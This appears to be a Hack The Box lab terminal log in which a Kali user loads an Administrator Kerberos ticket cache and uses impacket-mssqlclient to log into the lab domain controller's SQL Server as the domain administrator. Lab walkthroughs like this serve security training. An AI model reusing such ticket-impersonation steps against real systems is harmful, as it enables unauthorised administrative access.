 ┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ export KRB5CCNAME=Administrator.ccache
┌──(kali㉿kali)-[~/htb-labs/Signed]
└─$ impacket-mssqlclient -no-pass -k DC01.signed.htb
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)
[!] Press help for extra shell commands
SQL (SIGNED\Administrator  guest@master)> select SUSER_SNAME(), ORIGINAL_LOGIN();
SIGNED.HTB\Administrator   SIGNED.HTB\Administrator
SQL (SIGNED\Administrator  guest@master)>
SQL (SIGNED\Administrator  guest@master)>